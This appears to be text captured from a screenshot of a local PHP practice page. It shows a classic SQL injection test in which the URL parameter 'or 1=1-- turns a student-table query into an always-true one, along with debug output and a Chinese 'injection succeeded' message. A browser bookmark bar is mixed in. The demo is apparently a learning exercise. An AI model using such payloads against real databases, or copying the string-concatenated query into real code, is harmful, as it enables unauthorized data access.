 localhost/demos/tesy/5.php?a='or 1=1-- &b=1
火狐官方站点 百度 电视电影 京东商城 天猫商城 淘_宝_网 聚划算 淘宝女装 苏宁易购 唯品会 性感美女 最新游戏 两性
D:\wamp64\www\demos\tesy\5.php:4:string ''or 1=1-- ' (length=10)
D:\wamp64\www\demos\tesy\5.php:7:string 'select * from student where stu_id = ''or 1=1-- ' and age = '1'' (length=63)
注入成功
确定